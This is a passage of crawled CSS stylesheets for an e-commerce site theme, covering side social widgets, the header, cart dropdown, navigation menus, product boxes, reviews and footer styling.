    transform: rotateY(-90deg) skewY(15deg);
    visibility: hidden;
    transition-delay: 200ms;
}

#side_widgets .open .widget_title, #side_widgets .open .widget_content {
    transform-style: preserve-3d;
    transition: all 0.3s linear;
    transform: rotateY(0deg) skewY(0deg);
    visibility: visible;
    transition-delay: 150ms;
    z-index: 9;
}

#side_widgets .widget_holder .widget_title {
    display: block;
    background: #fff;
    padding: 15px 19px;
    margin: 0 0 -1px 0;
    font-size: 20px;
    border: 1px solid #eaeaea;
    border-radius: 3px 3px 0 0;
}

#side_widgets .btn-icon {
    margin-bottom: 4px;
}

#side_widgets .btn-icon:hover,.tooltip.jump{animation:0.3s ease 0s normal none 1 running jump}@keyframes
jump{0%,100%{-moz-transform:translateY(0px);-o-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px)}50%{-moz-transform:translateY(-4px);-o-transform:translateY(-4px);-ms-transform:translateY(-4px);transform:translateY(-4px)}}@-webkit-keyframes
jump{0%,100%{-webkit-transform:translateY(0px)}50%{-webkit-transform:translateY(-4px)}}

#side_widgets .btn.btn-icon {
    padding: 0;
    text-align: center;
    color: #fff;
    width: 38px;
    height: 38px;
}

#side_widgets .btn.btn-icon i {
    line-height: 38px;
}

#side_widgets .btn-icon.facebook, .btn-icon.facebook:hover {
    background-color: #3b5998;
    font-size: 18px;
    cursor: pointer;
}

#side_widgets .btn-icon.twitter, .btn-icon.twitter:hover {
    background-color: #40BFF5;
    font-size: 18px;
}

#side_widgets .btn-icon.youtube, .btn-icon.youtube:hover {
    background-color: #dd4b39;
    font-size: 22px;
}

#side_widgets .btn-icon.whatsapp, .btn-icon.whatsapp:hover {
    background-color: #25D366;
    font-size: 21px;
}

#side_widgets .open .widget_content, #side_widgets .widget_content {
    transition-delay: 250ms;
}

#side_widgets .widget_holder .widget_content {
    display: block;
    background: #fff;
    padding: 15px 19px;
    border: 1px solid #eaeaea;
    border-radius: 0 0 3px 3px;
}

#side_widgets .widget_holder.facebook .widget_content {
    padding: 0;
    border: none;
}

@media (min-width: 768px) {
    .hide-on-dk{display:none;}
}

@media only screen and (max-width: 760px) {
    .hide-on-phone {display: none !important; }
}

@media only screen and (min-width: 760px) and (max-width: 1024px) {
    .hide-on-tablet {display: none !important; }
}


--- FILE ---
content_type: text/css
request_url: https://www.powerup.ro/catalog/view/theme/colorix/css/style.css
body_size: 23200
content:
*,
*:before,
*:after {
    -webkit-font-smoothing: antialiased;
    font-smoothing: antialiased;
}
a {
    cursor: pointer;
}
html {
    overflow-x: hidden;
}
body {
    width: 100%;
    min-width: 320px;
    font-family: 'Roboto', sans-serif;
    position: relative;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    font-size: 14px;
    line-height: 20px;
    margin: 0;
    overflow: hidden;
    padding-right: 0px !important;
}
html.noscroll {
    overflow: hidden !important;
}
.old-browser {
 width: 100%;
 height: 100%;
 position: fixed;
 z-index: 999999;
 background: #fff;
}
.old-browser h2 {
margin-top: 200px;
}
.old-browser img {
width: 90px;
height: 90px;
}
.recommend-browser{
 width: 110px;
 margin-left: 15px;
 margin-top: 30px;
 display: inline-block;
}
.form-control {
    font-size:14px;
    border-radius: 10px;
}
/* loading start */
#load-init{
    width:100vw;
    height:100vh;
    position:fixed;
    z-index:99999;
}
.logo-load {
    position: relative;
    height: 70px;
    z-index:999999;
    margin-top: 40vh;
}
.lds-ellipsis {
    display: inline-block;
    position: relative;
    width: 64px;
    height: 64px;
    left: 50%;
    margin-left: -32px;
}
.lds-ellipsis div {
  position: absolute;
  top: 1px;
  width: 11px;
  height: 11px;
  border-radius: 50%;
  animation-timing-function: cubic-bezier(0, 1, 1, 0);
}
.lds-ellipsis div:nth-child(1) {
  left: 6px;
  animation: lds-ellipsis1 0.6s infinite;
}
.lds-ellipsis div:nth-child(2) {
  left: 6px;
  animation: lds-ellipsis2 0.6s infinite;
}
.lds-ellipsis div:nth-child(3) {
  left: 26px;
  animation: lds-ellipsis2 0.6s infinite;
}
.lds-ellipsis div:nth-child(4) {
  left: 45px;
  animation: lds-ellipsis3 0.6s infinite;
}
@keyframes lds-ellipsis1 {
  0% {
    transform: scale(0);
  }
  100% {
    transform: scale(1);
  }
}
@keyframes lds-ellipsis3 {
  0% {
    transform: scale(1);
  }
  100% {
    transform: scale(0);
  }
}
@keyframes lds-ellipsis2 {
  0% {
    transform: translate(0, 0);
  }
  100% {
    transform: translate(19px, 0);
  }
}
/* loading end */
*,
*:before,
*:after {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
body a, body a:focus {
    text-decoration: none;
    outline: none !important;
    box-shadow: none !important;
}
a:hover {
    text-decoration: none;
}
.form-control:focus,
textarea:focus,
input[type="password"]:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus {
    outline: 0;
    box-shadow: none;
}
button,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
    box-shadow: none !important;
    outline: 0 !important;
}
ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
ul li {
    list-style: none;
}
.clearfix:after {
    clear: both;
}
.clearfix:before,
.clearfix:after {
    content: " ";
    display: table;
}
h1 {
    font-size: 48px;
    line-height: 52px;
    margin-top: 0;
    margin-bottom: 0;
    font-weight: bold;
}
h2 {
    font-size: 24px;
    background: none;
    line-height: 26px;
    font-weight: 600;
    margin-top: 0;
    margin-bottom: 0;
}
h3 {
    font-size: 20px;
    background: none;
    font-weight: normal;
    margin-top: 0;
    margin-bottom: 0;
}
h4 {
    font-size: 18px;
    background: none;
    line-height: 20px;
    font-weight: normal;
    margin-top: 0;
    margin-bottom: 0;
}
.w-80 {
    width: 80%;
    padding-right: 15px;
    padding-left: 15px;
}
.w-20 {
    width: 20%;
    padding-right: 15px;
    padding-left: 15px;
}
.btn.btn-default {
    border-radius: 20px;
    padding: 10px 15px;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}
section {
    padding-top: 15px;
    padding-bottom: 15px;
}
section.mainSlider{
    padding-top: 0px !important;
    position: relative;
}
.breadcrumb {
    margin: 0;
    padding-right: 0;
    padding-left: 0;
    padding-top: 15px;
    padding-bottom: 15px;
}
.breadcrumb .container {
    padding: 0;
}
.info-header{
    height: 35px;
}
.top-links li{
    float: left;
    margin-right: 25px;
}
.top-links li a .icon {
    display: inline-block;
    margin-right: 5px;
    vertical-align: middle;
    line-height: 16px;
    font-size: 16px;
}
.header-logo{
    margin-right: 50px;
}
.top-header .header-logo {
    min-height: 70px;
}
.navbar .navbar-search .dropdown-menu { min-width: 25px; }
.dropdown-menu .label-icon { margin-left: 5px; }
.btn-outline {
    background-color: transparent;
    color: inherit;
    transition: all .5s;
}
form.navbar-form.navbar-search #search{
    border-radius: 15px;
}
.navbar-form.navbar-search input[type="text"]{
    border-bottom-left-radius: 13px;
    border-top-left-radius: 13px;
    border: 0 none;
    padding: 8px 165px 8px 20px;
}
.navbar-form.navbar-search #search.active input[type="text"]{
    border-bottom-left-radius: 0px;
}
.navbar-form.navbar-search .btn-search{
    border-bottom-right-radius: 13px;
    border-top-right-radius: 13px;
    border-bottom-left-radius: 0px;
    border-top-left-radius: 0px;
    width: 50px;
    padding: 0;
    margin: -2px -2px -2px 0;
}
.sticky-container .navbar-form.navbar-search .btn-search {
    margin: 0;
}
.navbar-form.navbar-search .btn-search .icon{
    font-size: 22px;
    line-height: 24px;
}
.navbar-search .categBtn span{
    display: inline-block;
    vertical-align: middle;
}
.navbar-search .categBtn span.icon{
    line-height: 12px;
    padding-top: 4px;
    margin-left: 10px;
}
.navbar-search{
    width: 470px;
}
.header-cart-details-container > div {
    float: left;
    position: relative;
}
.header-cart-details-container > div .icon.colorix-cart {
    font-size: 22px;
    margin-bottom: 3px;
}
.header-cart-details-container .cart{
    position: relative;
}
.header-cart-details-container .cart a .icon {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    margin-left: 5px;
    font-size: 22px;
}
.header-cart-details-container .cart a span.icon{
    font-size: 16px;
    line-height: 14px;
}
.header-cart-details-container .compare {
    padding: 11px 10px 2px 10px;
    font-size: 22px;
}
.header-cart-details-container .favorites {
    padding: 11px 10px 2px 10px;
    font-size: 22px;
}
.notif{
    position: absolute;
    top: 1px;
    right: 1px;
    padding: 0px 5px;
    border-radius: 24px;
    line-height: 15px;
    font-size: 11px;
}
.colorix-cart .notif {
    top: -9px !important;
    right: -10px !important;
}
.header-cart-details-container .total-price {
    display: inline-block;
    vertical-align: middle;
    margin: 0 10px 3px 10px;
    font-weight: bold;
    color: #282828;
}
.price .icon {
    display: inline-block;
    vertical-align: middle;
    font-size: 18px !important;
    line-height: 23px;
    margin: 0 7px;
}
.price .total-price span{
    font-size: 20px;
    font-weight: 900;
}
.cart-dropdown{
    position: absolute;
    right: 0;
    z-index: 150;
    padding: 15px;
    top: 38px;
    min-width: 220px;
    width: auto;
    display: none;
    border-top-left-radius: 12px;
}
.navbar.navbar-default .secondary-nav.button-mode {
    border-radius: 0px 10px 10px 10px !important;
    margin-top: -12px !important;
}
.navbar-default.fixed-top {
    height: 46px;
}
.navbar.navbar-default .container {
    margin-top: 5px !important;
    margin-bottom: 0px !important;
}
.navbar.navbar-default.fixed-top .container {
    margin-top: 5px !important;
    margin-bottom: 0 !important;
}
.cart.cart-display-dropdown:hover .cart-dropdown{
    display: block;
}
.product-table-cart {
    width: 520px;
    max-height: 280px;
    overflow-y: auto;
    overflow-x: hidden;
    padding-right: 25px;
}
.cart-display-dropdown .product-table-cart::-webkit-scrollbar-track {
    border-radius: 10px;
}
.cart-display-dropdown .product-table-cart::-webkit-scrollbar {
    width: 12px;
}
.cart-display-dropdown .product-table-cart::-webkit-scrollbar-thumb {
    border-radius: 10px;
}
.product-table-prod{
    float: left;
}
.product-table-price {
    float: left;
    position: relative;
    padding: 0 30px;
}
.product-table-price a {
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -15px;
}
.product-table-price  p{
    margin-bottom: 0;
    margin-top: 23px;
}
.product-table-prod img{
    float: left;
    width: 100px;
}
.product-table-prod p{
    display: block;
    margin-left: 120px;
    margin-top: 10px;
    color: #2f2f2f; /*text*/
}
.product-table-contain{
    border: 1px solid #efefef;
    padding: 10px;
}
.product-table-contain.product-table-contain-total{
    background: #fafafa;
}
.product-table-contain.product-table-contain-total p {
    margin-left:  0px;
}
.product-table-contain.product-table-contain-total .product-table-price p {
    margin-top: 10px;
    font-weight: bold;
}
.cart-dropdown-btns{
    margin-top: 30px;
    text-align: center;
}
.cart-dropdown-btns .btn.btn-default {
    padding: 5px 15px !important;
    font-size: 14px;
}
.cart-dropdown-btns a{
    margin-left: 20px;
}
.navbar.navbar-default{
    padding: 0px;
    line-height: 16px
}
.navbar-search select{
    position: absolute;
    right: 50px;
    width: 160px;
    border: 0 none;
    z-index: 3;
}
.navbar-search select option {
    position: absolute;
    right:50px;
}
.navbar-search #search .form-control {
    font-size: 14px !important;
    height: 36px !important;
}
.sticky-container.ml-auto.mr-auto .navbar-search #search .form-control {
height: 32px !important;
}
.nav li {
    float: left;
}
.nav li a {
    font-size: 14px;
    font-weight: bold;
    display: block;
    padding: 10px 10px 12px 10px;
}
.nav.menu-header > li:hover > a,
.nav.menu-header > li.always-active > a{
    text-decoration: none;
    border-top-right-radius: 12px;
    border-top-left-radius: 12px;
}

.navbar.navbar-default.fixed-top .container{
    margin-top: 0 !important;
}
.nav .container-full{
    position: absolute;
    left: 0;
    right: 0;
    top: 42px;
    padding-bottom: 5px;
    border-radius: 0px 0px 6px 6px;
}
.nav .container-full.button-mode {
    top: 48px;
    left: inherit;
    right: inherit;
    line-height: 20px;
    border-radius: 0px;
}
.navbar-default.fixed-top .container-full {
    top: 42px;
}
.navbar-default.fixed-top .container-full.button-mode {
    top: 48px;
}
.nav.menu-header.button-mode{
    min-width: 80%;
}
.navbar.navbar-default.fixed-top .nav.menu-header.button-mode {
    min-width: 1px;
}
.nav .container-full.button-mode {
    margin-top: -1px !important;
}
.fixed-top .nav .container-full.button-mode {
    left: inherit;
    right: inherit;
}
.secondary-nav li a {
    font-weight: normal;
    padding: 8px 20px;
}
.menuMobileicon {
    display: none;
}
.menuMobileicon .icon{
    font-size: 40px;
    display: block;
    color: #333;
}
.nav .container-full {
    display:none;
}
.nav .container-full {
    background: #282828;
}
.seemore{
    float: right !important;
}
.seemore .icon{
    display: inline-block;
    vertical-align: middle;
    line-height: 16px;
    margin-left: 8px;
}
.container-full.button-mode {
    width: 25%;
    margin-top: 5px !important;
    margin-bottom: 0px !important;
}
.nav > li:hover .container-full, .elementActive {
    display:block;
    z-index: 20;
}
.nav-user {
    position: relative;
}
.nav-user ul {
    position: absolute;
    background: #fff;
    z-index: 150;
    right: 0;
    width: 150px;
    min-width: calc(100% + 15px);
    top: 75%;
    padding: 15px 15px;
    border-top-left-radius: 12px;
    display: none;
    -webkit-box-shadow: 0px 6px 17px 0px rgba(98,96,98,1);
    -moz-box-shadow: 0px 6px 17px 0px rgba(98,96,98,1);
    box-shadow: 0px 6px 17px 0px rgba(98,96,98,1);
}
.navbar-default.fixed-top .nav-user ul {
    top: 83%;
}
.user-toggle-display {
    padding: 6px 10px;
    margin-top: 0px;
    border-top-right-radius: 12px;
    border-top-left-radius: 12px;
}
.navbar-default.fixed-top .user-toggle-display {
    padding: 6px 10px 2px 10px;
}
.user-toggle-display > div,
.user-toggle-display > span {
    display: inline-block;
    vertical-align: middle;
}
.user-toggle-display:hover{
    background: #fff;
    position: relative;
    z-index: 200;
}
.user-nav-display:hover ul{
    display: block;
}
.nav-user ul li{
    padding: 5px 0;
}
.nav-user ul li a{
    color:#2f2f2f;
    display: block;
}
.nav-user ul li a span{
    float: left;
}
.nav-user ul li a .icon{
    float: right;
}
.user-nav-display > div,
.user-nav-display > span {
    display: inline-block;
    vertical-align: middle;
}
.user-toggle-display > div.icon{
    font-size: 22px;
    vertical-align: middle;
    margin-right: 5px;
}
.user-toggle-display > div.user-name span {
    font-weight: bold;
}
.user-nav-display > span {
    font-size: 17px;
    vertical-align: middle;
    line-height: 17px;
}
.user-toggle-display > span {
    font-size: 16px;
    vertical-align: middle;
    line-height: 14px;
    margin-top: 3px;
}
.mainSlider{
    padding-bottom: 40px;
}
.mainSlider .container .slider-wrapper{
    background: url(../images/mainSliderBg.jpg) no-repeat center center transparent;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    padding-bottom: 40px;
}
.bordered{
    border-bottom-right-radius: 13px;
    border-bottom-left-radius: 12px;
}
.header-slideshow .slide {
    width: 100%;
}
.header-slideshow .slider-image,
.header-slideshow .slider-text-details {
    padding: 80px 70px 50px 70px;
}
.header-slideshow .slide .col img{
    margin: 0 auto;
}
.sliderTitle{
    margin-bottom: 55px;
}
#pager {
    padding: 0 60px;
}
#pager span{
    width: 9px;
    height: 9px;
    margin-right: 20px;
    display: inline-block;
    text-transform: uppercase;
    text-indent: -99999px;
    border-radius: 50%;
    cursor: pointer;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}
#pager span.cycle-pager-active{
    width: 50px;
    border-radius: 7px;
}
.header-slideshow .slide a.btn {
    position: absolute;
    bottom: -27px;
    left: 350px;
}
.defaultTabs{
    border: 0 none !important;
    border-radius: 0;
}
.entry-review {
    padding-left: 20px;
}
.defaultTabs > ul {
    padding: 0 !important;
    border-radius: 0;
    background: #fff;
    border-bottom: 3px solid #efefef;
    border-right: 0px;
    border-top: 0px;
    border-left: 0px;
}
.defaultTabs > ul > li {
    margin: 0  !important;
    border: 0  !important;
    background: none  !important;
}
.nav-tabs {
    margin-bottom: 25px;
}
.defaultTabs > ul > li a {
    position: relative;
    text-align: center !important;
    /* padding: 0 20px 23px 20px !important; */

    font-weight: normal;
    color: #454545;
}
.defaultTabs > ul > li.ui-tabs-active {
    padding-bottom:0;
}
.defaultTabs > ul > li.ui-tabs-active a{
    font-weight: bold;
}
.defaultTabs > ul > li a:before {
    content:"";
    position: absolute;
    left: 0;
    bottom:0;
    height: 3px;
    width: 0px;
    background-color: red;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}
.defaultTabs > ul > li.ui-tabs-active a:before {
    width: 100%;
}
.header-slideshow .slider-image img{
    max-width: 100%;
}
.categories a{
    font-size: 13px;
    padding: 4px 12px;
    display: inline-block;
    line-height: 19px;
    border-radius: 15px;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}
.full-price {
    position: relative;
    font-size:14px;
}
.full-price:before {
    content:"";
    position: absolute;
    height:1px;
    left: 0;
    right: 0;
    top:50%;
    background-color: #696565;
}
.products-carousel  .discount-price {
    float: right;
}
.products-carousel  .discount-price i{
    display: inline-block;
    font-size: 19px;
    line-height: 21px;
    font-style: normal;
    font-weight: bold;
}
.btn-icon .icon{
    display: inline-block;
    font-size: 20px;
    line-height: 16px;
    vertical-align: middle;
    margin-right: 10px;
}
a.btn.btn-default.btn-icon{
    font-size: 15px;
}
#review {
    padding-left: 20px;
    margin-top: 30px;
}
.add-review-title {
    font-weight: bold;
    padding-top: 30px;
    padding-bottom: 15px;
}
.add-review-subtitle {
    padding-bottom: 30px;
}
.rp-add-review {
    padding-top: 30px;
}
.rp-title {
    font-weight: bold;
}
.rating-presentation {
    padding-bottom: 30px;
    border-bottom: 3px solid #efefef;
    margin: 0 15px;
}
.rp-stats .rating-stars {
    padding: 20px 0 0 0;
    margin-left: auto;
}
.rating-presentation .btn-default.btn-icon {
    margin-left: auto;
}
.rp-stats .rating-stars span {
    float: right;
    padding-top: 9px;
    margin-left: 10px;
}
.review{
    margin-bottom: 30px;
    padding-bottom: 30px;
    border-bottom: 3px solid #efefef;
}
.review-help {
    padding-left: 30px;
}
.review-help .review-help-title h3 {
    margin-bottom: 15px;
}
.review-help .review-help-title h3 span {
    font-weight: bold;
    font-size: 16px;
}
.review-help-text li{
    padding-top: 5px !important;
    padding-bottom: 0 !important;
}
.review h3{
    font-weight: bold;
    margin-bottom: 3px;
    font-size: 15px;
}
.review-form input[type="text"]{
    border: 2px solid #d5d5d5;
    border-radius: 10px;
    height: 46px;
    width: 360px;
}
.review-form textarea{
    border: 2px solid #d5d5d5;
    border-radius: 25px;
    height: 120px !important;
    width: 100%;
    padding: 20px 15px;
}
.review-form textarea + i{
    font-size: 14px;
}
.review-form button {
    border: 0 none;
    border-radius: 20px;
    float: right;
}
.info-box-inner{
    padding: 20px;
}
.info-box-inner h4 {
    line-height: 17px;
    font-size: 14px;
}
.info-box-text h4 span{
    display:block;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 16px;
}
.info-box-text h4 i {
    font-style:normal;
    font-weight: bold;
}
.info-box .info-box-inner .icon {
    font-size: 55px;
    margin-right: 15px;
    margin-top: -10px;
}
.landscape-side bordered {
    position: relative;
    z-index: 1;
}
.position-relative {
    position: relative;
}
.common-home .lcs-custom-lc:first-child {
    margin-bottom:15px;
}
.backlayer {
    display: block;
    z-index: 0;
    background-attachment: scroll;
    left: 0;
    right: 0;
}
.backlayer.backlayer-wide {
    position: absolute;
    left: -700px;
    right: -700px;
}
.backlayer-left {
    position: absolute;
    z-index: 0;
    background-repeat: no-repeat;
    background-position: right center;
    height: 100%;
    width: 100%;
    background-size: cover;
    padding: 30px;
    border-top-right-radius: 12px;
    border-top-left-radius: 13px;
}
.backlayer-left.backlayer-wide {
    right: 0;
    width: 1142px;
    display: block !important;
}
.backlayer-right {
    position: absolute;
    z-index: 0;
    background-repeat: no-repeat;
    background-position: left center;
    height: 100%;
    width: 100%;
    background-size: cover;
    padding: 30px;
    border-bottom-left-radius: 0;
    border-top-right-radius: 12px;
    border-bottom-left-radius: 13px;
    border-top-left-radius: 12px;
    left: 0;
}
.backlayer-right.backlayer-wide {
    width: 1142px;
    left: 0;
    display: block !important;
}
.backlayer-left.backlayer-wide ~ .landscape-side {
    border-bottom-left-radius: 0 !important;
    border-top-left-radius: 0 !important;
}
.backlayer-right.backlayer-wide ~ .landscape-side {
    border-bottom-right-radius: 0 !important;
    border-top-right-radius: 0 !important;
}
.backgroundSection {
    position: relative;
}
.backgroundSection:before {
    content: "";
    position: absolute;
    bottom: 0;
    height: 5px;
    left: 0;
    width: 50%;
}
.backgroundSection .landscape-side {
    padding: 15px;
    border-top-right-radius: 12px;
    min-height: 420px;
    width: 100%;
    position: relative;
}
.boxed-display .backgroundSection .landscape-side {
    border-top-left-radius: 12px;
    border-bottom-left-radius: 13px;
}
.landscape-side h2 .owl-pagination {
    top: 15px;
}
.landscape-side.right-side h2 .owl-pagination {
    right: inherit;
}
.landscape-side.right-side .col-sm-6 {
    text-align: right;
}
.landscape-side.right-side h2 {
    text-align: right;
}
.backgroundSection .landscape-side.right-side {
    border-bottom-left-radius: 13px;
    border-top-left-radius: 12px;
}
.boxed-display .backgroundSection .landscape-side.right-side {
    border-bottom-right-radius: 13px;
    border-top-right-radius: 12px;
}
.landscape-side h2{
    margin-bottom: 15px;
    padding-right: 15px;
}
.landscape-side .row {
    margin-top: -15px;
}
.landscape-side ul li{
    margin: 10px 15px 10px 0;
}
.landscape-side ul li .icon{
    display: inline-block;
    line-height: 16px;
    vertical-align: middle;
    margin-right: 4px;
    color: #2f2f2f;
}
.backgroundSection.leftSection .row.position-relative a.btn.btn-primary{
    position: absolute;
    right: 15px;
    bottom: 15px;
    padding: 7px 15px;
    font-size: 15px;
}
.backgroundSection.rightSection .row.position-relative a.btn.btn-primary {
    position: absolute;
    left: 15px;
    bottom: 15px;
    padding: 7px 15px;
    font-size: 15px;
}
.landscape-products {
    display: block;
    width: 100%;
    height: auto;
}
.landscape-products .box-item-small:first-child {
    position: absolute;
    right: 50%;
    height: 50%;
    border-right: 1px solid #efefef;
    border-bottom : 1px solid #efefef;
}
.landscape-products .box-item-small{
    padding-top: 15px;
}
.landscape-products .box-item-small:first-child + .box-item-small{
    position: absolute;
    left: 50%;
    height: 50%;
    border-bottom : 1px solid #efefef;
}
.landscape-products .box-item-small:first-child + .box-item-small + .box-item-small{
    top: 50%;
    bottom: 0;
    right: 50%;
    position: absolute;
    border-right: 1px solid #efefef;
}
.landscape-products .box-item-small:first-child + .box-item-small + .box-item-small + .box-item-small{
    position: absolute;
    bottom: 0;
    left: 50%;
    top: 50%;
}
.box-item-small{
    position: relative;
    padding-bottom: 55px;
    width: 50%;
}
.box-item-small-footer{
    background: #fafafa;
    padding: 5px 15px;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 55px;
}
.box-item-small-footer h4{
    display: inline-block;
    vertical-align: middle;
    width: 68%;
}
.box-item-small-footer h4 span{
    font-size: 16px;
    font-weight: 600;
    display: inline-block;
    clear: both;
}
.box-item-small-footer h4 span i{
    font-style: normal;
    font-size: 20px;
    font-weight: bold;
}
.box-item-small-footer h4 span.old-price{
    font-size: 14px;
    color: #2f2f2f;
}
#cookie-holder #cookie-accept {
    border-radius: 20px;
    padding: 5px 15px !important;
    color: #fff;
}
.cut-text {
    position: relative;
}
.cut-text:before{
    content:"";
    height: 1px;
    left: 0;
    right: 0;
    top:50%;
    background-color: #2f2f2f;
    position: absolute;
}
.box-item-small-footer .icon{
    font-size: 20px;
    border-radius: 50%;
    padding: 7px;
    width: 34px;
    height: 34px;
    float: right;
    cursor: pointer;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}
.box-item-small-footer > div {
    vertical-align: middle;
    display: inline-block;
    width: 32%;
    float: right;
}
.box-item-small:hover {
    -webkit-box-shadow: 0px 0px 17px 0px rgba(206,206,206,1);
    -moz-box-shadow: 0px 0px 17px 0px rgba(206,206,206,1);
    box-shadow: 0px 0px 17px 0px rgba(206,206,206,1);
    z-index: 20;
}
.box-item-small a{
    display: block;
    padding: 0px 15px;
}
.box-item-small-img {
    width: 100%;
    padding: 0 47px;
    position: relative;
}
.box-item-small-img .product-discount {
    position: absolute;
    padding: 0px 6px;
    border-radius: 14px;
    left: 5px;
    top: 0;
}
.box-item-small-img img{
    max-width: 100%;
    margin: 0 auto;
}
.item-display-box .categories {
    padding: 0px 20px 10px 20px;
}
.item-display-box .categories a {
    font-size: 13px;
    padding: 4px 12px;
    display: inline-block;
    line-height: 19px;
    border-radius: 15px;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}
.item-display-box .product-image {
    padding: 0 40px;
    position: relative;
}
.products-presentation-container .row .item-display-box .product-image{
    padding: 0px 57.68px;
}
.products-presentation-container.h-100 .item-display-box p {
    height: 40px;
}
.item-display-box .product-image a {
    display: block;
}
.item-display-box  .product-image img {
    max-height: 160px;
    overflow: hidden;
    /*width: 100%;*/
    width: auto;
    margin: 0 auto;
}
.item-display-box  .product-discount {
    position: absolute;
    font-weight: bold;
    font-size: 14px;
    top: 5px;
    left: 20px;
    padding: 7px 7px;
    border-radius: 20px;
}
.item-display-box .full-price {
    display: table;
    position: relative;
    font-size: 14px;
}
.item-display-box .discount-price {
    font-size: 19px;
    line-height: 21px;
}
.item-display-box .full-price:before {
    content: "";
    position: absolute;
    height: 1px;
    left: 0;
    right: 0;
    top: 50%;
    background-color: #696565;
}
.item-display-box .discount-price i {
    display: inline-block;
    font-size: 19px;
    line-height: 21px;
    font-style: normal;
    font-weight: bold;
}
.item-display-box .discount-price {
    float: right;
}
.item-display-box {
    float: left;
    width: 33.33%;
}
.item-display-box {
    float: left;
    width: 33.33%;
    border : 1px solid #efefef;
    padding-top: 15px;
}
.item-display-box:hover {
    -webkit-box-shadow: 0px 0px 17px 0px rgba(206,206,206,1);
    -moz-box-shadow: 0px 0px 17px 0px rgba(206,206,206,1);
    box-shadow: 0px 0px 17px 0px rgba(206,206,206,1);
    z-index: 20;
}
.list-text-items ul li {
    margin: 1px 0;
    display: inline-block;
    width: 100%;
}
.list-text-items ul li .icon {
    display: inline-block;
    line-height: 16px;
    vertical-align: middle;
    margin-right: 4px;
    color: #2f2f2f;
}
.list-text-items-holder {
    padding: 15px 9px 0px;
    width: 100%;
    height: 100%;
    border: 1px solid #efefef;
}
.list-text-items-holder .mt-auto {
    padding: 11px;
}
.list-text-items-holder .mt-auto .btn {
    padding-top: 6px;
    padding-bottom: 6px;
    font-size: 15px;
}
.list-text-items-holder h2 {
    padding-left: 5px;
    margin-bottom: 30px;
}
.list-text-items-holder .btn{
    margin-top: 0px;
}
.list-text-items-holder{
    background: #f6f6f6;
    background-repeat: no-repeat;
    background-size: contain;
    background-position: right 0px bottom 25%;
}
.bestSellers-container {
    width: 100%;
}
.main-product .item-display-box {
    float: none !important;
    width: 100%;
}
.section-title {
    margin-bottom: 30px;
}
.section-title h2{
    padding-left: 5px;
}
.best-seller-produyct-list .item-display-box {
    width: 50%;
}
.best-seller-produyct-list{
    padding-right: 0 !important;
}
.item-display-box.main-product {
    width: 100%;
}
.small-images img{
    float: left;
    width: 20%;
    padding: 7px;
    border: 1px solid #efefef;
}
.small-images img:first-of-type {
    border-left: 1px solid #efefef;
    padding: 7px 7px 7px 6px;
}
.product-large-img {
    margin: 51px 0;
    display: inline-block;
    width: 100%;
}
.best-seller-produyct-list .item-display-box:first-child{
    border-top: 1px solid #efefef;
}
.best-seller-produyct-list .item-display-box:first-child + .item-display-box{
    border-top: 1px solid #efefef;
    border-right: 1px solid #efefef;
}
.best-seller-produyct-list .item-display-box:first-child + .item-display-box + .item-display-box + .item-display-box{
    border-right: 1px solid #efefef;
}
.products-presentation-main .small-images {
    display: flex;
    justify-content:space-between;
}
.products-presentation-main .small-images img {
    height: 0%;
    max-width: 120px;
}
.item-display-box {
    position: relative;
}
footer{
    background: #eeeeee;
}
.scroll-to-top {
    position: fixed;
    width: 50px;
    height: 50px;
    border-radius: 50% !important;
    right: 30px;
    bottom: 30px;
    opacity: 0;
    visibility: hidden;
    z-index: 99999;
    padding: 13px 0px !important;
}
.scroll-to-top:hover {
    cursor: pointer;
}
.scroll-to-top.show {
    opacity: 1;
    visibility: visible;
}
footer.container .bottom-footer {
    margin-right: -15px;
    margin-left: -15px;
}
.footer-links{
    padding-bottom: 15px;
}
.top-footer.compact .footer-links:first-child {
    padding-bottom: 10px;
}
.top-footer.compact .footer-links-section, .aweb-div {
    padding-left: 0;
    padding-right: 0;
}
.top-footer.compact .footer-links-section .footer-links li a{
    font-size: 14px;
}
footer h4{
    font-weight:bold;
    margin-bottom: 15px;
}
.top-footer {
    padding-top: 15px;
    padding-bottom: 15px;
    font-size: 13px;
    line-height: 18px;
}
.top-footer .row span.aweb-logo {
    font-size: 13px;
}
.footerSocialIcons li .fa{
    font-size: 17px;
    padding: 8px;
    border-radius: 22px;
    height: 34px;
    width: 34px;
    color: #fff;
    text-align: center;
}

.top-footer .contact p {
    font-size: 16px;
    font-weight: 500;
    margin-bottom: 10px;
}
.contactPhone .icon {
    font-size: 24px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
    line-height: 30px;
}
.contactEmail .icon {
    font-size: 20px;
    width: 24px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
    line-height: 30px;
}
.contactPhone p,
.contactEmail p {
    display: inline-block;
    vertical-align: middle;
    color: #878787;
    margin-bottom: 0;
}
.contactPhone p a,
.contactEmail p a{
    font-size: 15px;
    /* font-weight: 500; */
    color: #282828;
}
.top-footer.compact .contactPhone p a,
.top-footer.compact .contactEmail p a {
    display: block;
}
.footer-links li {
